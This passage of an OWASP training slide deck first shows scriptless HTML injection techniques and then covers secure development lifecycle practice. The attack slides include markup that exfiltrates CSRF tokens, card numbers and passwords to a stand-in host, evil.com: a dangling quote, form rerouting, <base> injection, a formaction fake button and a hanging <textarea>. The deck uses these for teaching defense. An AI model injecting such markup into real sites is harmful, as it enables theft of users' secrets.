     log.info("Sorry, you aren't allowed to drive the 'eagle5' winnebago!");
}
```
### *HTML Hacking*

### *"in the pursuit of browser friendliness, a bunch of oddities have manifested"*

## **Dangley Quote**



...

non-terminated parameter ...

**<input type="hidden" name="xsrf\_token" value="12345"> ... '** ← Normally-occurring

apostrophe in page text

**</div>** ← Any normallyoccurring tag (to provide a closing bracket)

- Any markup between the **opening single quote** of the *img src* parameter and the **next occurrence** of a matching quote will be treated as a part of the image URL.
- The browser will issue a request to retrieve the image from the specified location thereby **disclosing the secret value to an attacker-controlled destination – steal CSRF token**

#### **http://evil.com/log.cgi?...<input type="hidden" name="xsrf\_token" value="12345">...**

### *Form rerouting*



← Injected line by attacker

 $\le$  form action='update profile.php'>  $\leq$  Legitimate, pre-existing form ...

<input type="text" name="card\_number" value="100100100"> ... <input type="text" name="CVV\_number" value="666"> ...

#### </form>

- The *<form>* tag can't be nested. The top-level occurrence of this element always takes precedence over subsequent appearances.
- When used to target forms automatically populated with user-specific secrets - as would be the case with any forms used to update profile information, shipping or billing address, or other contact data; form-based XSRF tokens are also a possible target.

<*base> jumping*

- The <base> tag specifies the base URL/target for all relative URLs in a document.
- There can be at maximum one <base> element in a document, and it \*must be inside the <head> element.

<http://www.w3.org/wiki/HTML/Elements/base>

\*VULNERABLE: Chrome, firefox and safari. NOT VULNERABLE: IE8 or IE9.
## <*base> jumping*

- Attack relies on the injection of <base> tags
- A majority of web browsers honour this tag outside the standards-mandated <head> section.
- The attacker injecting this mark-up would be able to change the semantics of all subsequently appearing relative URLs

<base href='http://evil.com/'> ← Injected line ...

 $\leq$  form action='update\_profile.php'>  $\leq$  Legitimate, pre-existing form ... <input type="text" name="real\_name" value="admin\_eoin"> ... </form>

#### *http://evil.com/update\_profile.ph*

FIX: use absolute paths!!

### Element Override

- **<input> formaction Attribute (HTML5)**
- The formaction attribute overrides the action attribute of the <form> element.

<html>

```
……
<form action="update_info.php" method="get">
<input type="text" id="name" />
<input type="text" id="addr" /> 
<input type="text" id="creditcard" />
```
<input type="submit"name="submit" id="submit" value="Real Button" />

```
<!--Beginning of attacker's code -->
\lebutton formaction="http://evil.com"> False Button \le/button> \le Add fake button
\langlestyle> #submit{visibility:hidden;} \langle/style> \langlehide original button
<!-- End of attacker's code -->
```
### Hanging <textarea>

<!--Beginning of attacker's code --> <form action="evil.com/logger.cgi" method="post"> <input type="submit" value="Click to continue" /> <textarea style="visibility:hidden;"> <!--End of attacker's code -->

<!--User's sensitive data --> <B>User Password list: </B> password123 LetMein123 ChangeM3! 1234556

…..

...

The hanging <textarea> in forces the browser to try to determine where the text area should terminate. Most browsers look for the next </textarea> or the end of the </HTML> document.



### Secure Development **Lifecycle**

Securing the SDLC

#### **Bespoke Applications Vs. Commercial Applications**

Application Development internal use:

- Bespoke, customized, one-off application
	- •Audience is not so great: (Users, developers, test)
		- Vulnerabilities are not discovered too quickly by users.
		- Vulnerabilities are discovered by hackers, they actively look for them.

Bespoke application = Small audience = Less chance of vulnerabilities being discovered This is unlike, Say Microsoft Windows 7 etc……

**First Line of Defense:**

**The Developer:**

- •Writes the code.
- •Understands the problem better than anyone!
- •Has the skill set.
- •More effective and efficient in providing a solution

As Functionality and hence complexity increase security decreases.

Integrating security into functionality at design time Is easier and cheaper.

*"100 Times More Expensive to Fix Security Bug at Production Than Design"* – IBM Systems Sciences Institute

It also costs less in the long-term. *-maintenance cost*

# Complexity Vs Security

**Security** 

**Functionality** 

## A Few Facts and figures:

#### How Many Vulnerabilities Are Application Security Related?







Source: IBM X-Force®

## A Few Facts and figures

#### Interesting Statistics – Employing code review

- IBM Reduces 82% of Defects Before Testing Starts
- HP Found 80% of Defects Found Were Not Likely To Be Caught in **Testing**
- 100 Times More Expensive to Fix Security Bug at Production Than Design"
	- IBM Systems Sciences Institute

#### Promoting People Looking at Code

- Improvement Earlier in SDLC
- Fix at Right Place; the Source
- Takes 20% extra time payoff is order of magnitude more.

### If Cars Were Built Like Applications….

- 1. 70% of all cars would be built without following the original designs and blueprints.The other 30% would not have designs.
- 2. Cars would have no airbags, mirrors, seat belts, doors, roll-bars, side-impact bars, or locks, because no-one had asked for them. But they *would* all have at least six cup holders.
- 3. Not all the components would be bolted together securely and many of them would not be built to tolerate even the slightest abuse.
- 4. Safety tests would assume frontal impact only. Cars would not be roll tested, or tested for stability in emergency maneuvers, brake effectiveness, side impact and resistance to theft.
- 5. Many safety features originally included might be removed before the car was completed, because they might adversely impact performance.
- 6. 70% of all cars would be subject to monthly recalls to add major components left out of the initial production. The other 30% wouldn't be recalled, because no-one would sue anyway.

## How do we do it?

#### Security Analyst

Understand the data and information held in the application Understand the types of users is half the battle Involve an analyst starting with the design phase

Developer

Embrace secure application development Bake security into frameworks when you can Quality is not just "Does it work" Security is a measure of quality also

# How do we do it? (contd)

#### QA:

Security vulnerabilities are to be considered bugs, the same way as a functional bug, and tracked in the same manner.

#### Managers:

Factor some time into the project plan for security. Consider security as added value in an application.

– \$1 spent up front saves \$10 during development and \$100 after release

#### **Software security tollgates in the SDLC**

#### **The OWASP Foundation** http://www.owasp.org



#### CI (Continuous Integration)

**Continuous Integration Process Flow** 



Code changes invoke SAST Build Pass/Fails SAST Rules control Rule Tuning False Positive Tuning Framework awareness



# Application Security Risk Categorization

#### Goal

More security for riskier applications Ensures that you work the most critical issues first Scales to hundreds or thousands of applications

Tools and Methodology

Security profiling tools can gather facts Size, complexity, security mechanisms, dangerous calls

Questionnaire to gather risk information Asset value, available functions, users, environment, threats

Risk-based approach Evaluates likelihood and consequences of successful attack

# Application Security Project Plan

Define the plan to ensure security at the end Ideally done at start of project Can also be started before or after development is complete

Based on the risk category Identify activities at each phase Necessary people and expertise required Who has responsibility for risks Ensure time and budget for security activities Establish framework for establishing the "line of sight"

# Application Security Requirements Tailoring

Get the security requirements and policy right

Start with a generic set of security requirements Must include all security mechanisms Must address all common vulnerabilities Can be use (or misuse) cases Should address all driving requirements (regulation, standards, best practices, etc.)

Tailoring examples…

Specify how authentication will work

Detail the access control matrix (roles, assets, functions, permissions)

Define the input validation rules

Choose an error handling and logging approach

**Threat model anyone?**

#### **The OWASP Foundation** http://www.owasp.org

# Design Reviews

Better to find flaws early

#### Security design reviews

Check to ensure design meets requirements Also check to make sure you didn't miss a requirement

#### Assemble a team

Experts in the technology Security-minded team members Do a high-level threat model against the design Be sure to do root cause analysis on any flaws identified

### Software Vulnerability Analysis

Find flaws in the code early

Many different techniques

- Static (against source or compiled code) Security focused static analysis tools Peer review process Formal security code review
- Dynamic (against running code) **Scanning** Penetration testing

Goal

Ensure completeness (across all vulnerability areas) Ensure accuracy (minimize false alarms)

## Application Security Testing

Identify security flaws during testing

Develop security test cases Based on requirements Be sure to include "negative" tests Test all security mechanisms and common vulnerabilities

Flaws feed into defect tracking and root cause analysis

### Application Security Defect Tracking and **Metrics**

"Every security flaw is a process problem"

#### Tracking security defects

Find the source of the problem Bad or missed requirement, design flaw, poor implementation, etc… ISSUE: can you track security defects the same way as other defects

#### **Metrics**

What lifecycle stage are most flaws originating in? What security mechanisms are we having trouble implementing? What security vulnerabilities are we having trouble avoiding?



### **Vulnerability Management:**

**Metrics**: We can measure what problems we have

**Measure**: We cant improve what we cant measure

**Priority**: If we can measure we can prioritise

**Delta**: If we can measure we can detect change

**Apply**: We can apply our (limited) budget on the right things

**Improve**: We can improve where it matters……

**Value**: Demonstrate value to our business

**Answer the question**: "Are we secure?" <- a little better

### Configuration Management and Deployment

Ensure the application configuration is secure

Security is increasingly "data-driven" XML files, property files, scripts, databases, directories

How do you control and audit this data? Design configuration data for audit Put all configuration data in CM Audit configuration data regularly Don't allow configuration changes in the field

## What now?

"*So now, when we face a choice between adding features and resolving security issues, we need to choose security." -Bill Gates*

> *If you think technology can solve your security problems, then you don't understand the problems and you don't understand the technology.*

*-Bruce Schneier*

Using encryption on the Internet is the equivalent of arranging *an armored car to deliver credit-card information from someone living in a cardboard box to someone living on a park bench. -Gene Spafford*

## Thank YOU!

[Eoin.Keary@owasp.org](mailto:Eoin.Keary@owasp.org) @eoi[nk](mailto:Jim.Manico@owasp.org)eary

[Jim.Manico@owasp.org](mailto:Jim.Manico@owasp.org) @manicode

[Michael.Coates@owasp.org](mailto:Michael.coates@owasp.org) @\_mwc